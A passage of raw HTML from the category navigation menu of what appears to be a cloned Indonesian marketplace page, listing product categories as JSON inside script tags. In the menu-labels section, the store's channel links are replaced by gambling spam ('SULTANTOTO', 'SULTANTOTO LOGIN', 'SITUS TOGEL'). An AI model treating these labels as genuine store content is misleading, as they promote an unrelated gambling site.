                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"/shop-automotive-greases-lubricants/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                    <a href="/shop-motorcycle-riding-gear/">
                                                        <span>Perlengkapan Berkendara &amp;Helm</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_7">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"/shop-pakaian-hujan/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                    <a href="/shop-motorcycle-parts-spares/">
                                                        <span>Suku Cadang &amp;Peralatan Motor</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_8">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"/shop-motorcycle-stands-accessories/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                    <a href="/shop-motorcycle-exterior-accessories/">
                                                        <span>Aksesoris &amp;Elektronik Motor</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_9">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"/shop-motorcycle-racks/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                    <a href="/shop-motorcycle-oils-fluids/">
                                                        <span>Ban, Velg, Oli &amp;Cairan Motor</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_10">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"/shop-oli-shock-breaker/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                    <a href="/mobil-motor/">
                                                        <span>Kendaraan</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_11">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"/shop-sepeda-motor-skuter/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <nav class="lzd-menu-labels" data-spm="menu">
                            <a class="lzd-menu-labels-item">
                                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                <span class="lzd-menu-labels-item-text">SULTANTOTO</span>
                            </a>
                            <a class="lzd-menu-labels-item">
                                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                                <span class="lzd-menu-labels-item-text">SULTANTOTO LOGIN</span>
                            </a>
                            <a class="lzd-menu-labels-item">
                                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                <span class="lzd-menu-labels-item-text">SULTANTOTO DAFTAR</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                <span class="lzd-menu-labels-item-text">SITUS TOGEL</span>
                            </a>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
        <div class="lzd-nav-cart">
            <a data-spm="dcart">
                <span class="cart-icon"></span>
                <span class="cart-num" id="topActionCartNumber"></span>
            </a>
        </div>
        <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
    </div>
</div>
</div>
<div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
    <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
        <div class="lzd-site-menu-nav-container">
            <div class="lzd-site-menu-nav-category">
                    <span class="lzd-site-menu-nav-category-text">Kategori</span>
                <div class="lzd-site-menu-nav-menu">
                    <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                        <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                            <ul class="lzd-site-menu-root" data-spm="cate">
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                    <a>
                                        <span>Peralatan Elektronik</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                    <a>
                                        <span>Aksesoris Elektronik</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                    <a>
                                        <span>Fashion &amp;Aksesoris Wanita</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                    <a>
                                        <span>Fashion &amp;Aksesoris Pria</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                    <a>
                                        <span>Fashion &amp;Aksesoris Anak</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                    <a>
                                        <span>Kesehatan &amp;Kecantikan</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                    <a>
                                        <span>Bayi &amp;Mainan</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                    <a>
                                        <span>TV &amp;Elektronik Rumah</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                    <a>
                                        <span>Keperluan Rumah &amp;Gaya Hidup</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                    <a>
                                        <span>Kebutuhan Rumah Tangga</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                    <a>
                                        <span>Olahraga &amp;Outdoor</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                    <a>
                                        <span>Otomotif</span>
                                    </a>
                                </li>
                                <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                    <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                        <a href="/beli-handphone">
                                            <span>Handphone</span>
                                        </a>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                        <a href="/shop-beli-laptop/">
                                            <span>Laptop</span>
                                        </a>
                                        <script type="text" class="J_data_0_1">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"/beli-laptop-2-in-1/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                        <a href="/beli-komputer/">
                                            <span>Desktop</span>
                                        </a>
                                        <script type="text" class="J_data_0_2">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"/beli-pc-all-in-one/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                        <a href="/beli-kamera/">
                                            <span>Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_0_3">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"/beli-kamera-instan/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                        <a href="/shop-gaming-konsol/">
                                            <span>Game Console</span>
                                        </a>
                                        <script type="text" class="J_data_0_4">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"/shop-aksesoris-game-konsol/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                        <a href="/beli-gadget/">
                                            <span>Gadget</span>
                                        </a>
                                        <script type="text" class="J_data_0_5">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"/jual-walkie-talkie/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                        <a href="/beli-tablet-2">
                                            <span>Tablet</span>
                                        </a>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                        <a href="/beli-aksesori-handphone">
                                            <span>Aksesoris Handphone</span>
                                        </a>
                                        <script type="text" class="J_data_1_0">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"/shop-aksesori-ponsel/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                        <a href="/beli-aksesori-komputer/">
                                            <span>Aksesoris Komputer</span>
                                        </a>
                                        <script type="text" class="J_data_1_1">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"/beli-alas-pendingin/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                        <a href="/shop-audio/">
                                            <span>Audio</span>
                                        </a>
                                        <script type="text" class="J_data_1_2">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"/beli-speaker-smart/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                        <a href="/shop-perangkat-pintar/">
                                            <span>Aksesoris Berteknologi</span>
                                        </a>
                                        <script type="text" class="J_data_1_3">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"/beli-smart-glasses/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                        <a href="/beli-aksesoris-2/">
                                            <span>Aksesoris Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_1_4">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"/beli-perlengkapan-lighting-studio/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                        <a href="/shop-penyimpanan-data/">
                                            <span>Penyimpanan Data</span>
                                        </a>
                                        <script type="text" class="J_data_1_5">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"/beli-external-solid-state-drive/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                        <a href="/beli-printers/">
                                            <span>Printer</span>
                                        </a>
                                        <script type="text" class="J_data_1_6">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"/modul-memori-printer/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                        <a href="/beli-aksesori-handphone/">
                                            <span>Aksesoris Tablet</span>
                                        </a>
                                        <script type="text" class="J_data_1_7">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"/beli-pen-stylus-tablet/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                        <a href="/beli-komponen-komputer/">
                                            <span>Komponen Komputer</span>
                                        </a>
                                        <script type="text" class="J_data_1_8">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"/beli-water-cooling-system/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                        <a href="/pakaian-wanita/">
                                            <span>Pakaian Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_0">
                                            
                                                                    [{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/hoodie-sweatshirt-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                        <a href="/baju-muslim-wanita/">
                                            <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_2_1">
                                            
                                                                    [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"/jual-baju-kurung-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                        <a href="/lingerie-baju-tidur/">
                                            <span>Lingerie, Baju Tidur &amp;Santai</span>
                                        </a>
                                        <script type="text" class="J_data_2_2">
                                            
                                                                    [{"childCategoryName":"Bra","childCategoryUrl":"/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"/jual-aksesori-lingerie-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                        <a href="/sepatu-wanita/">
                                            <span>Sepatu Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_3">
                                            
                                                                    [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"/sandal-jepit-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                        <a href="/aksesoris-wanita/">
                                            <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_2_4">
                                            
                                                                    [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/shop-women-fabricmask/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                        <a href="/tas-wanita/">
                                            <span>Tas Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_5">
                                            
                                                                    [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"/jual-dompet-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                        <a href="/beli-perhiasan-wanita/">
                                            <span>Perhiasan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_6">
                                            
                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-wanita-logam-berharga/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                        <a href="/beli-jam-tangan-wanita/">
                                            <span>Jam Tangan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_7">
                                            
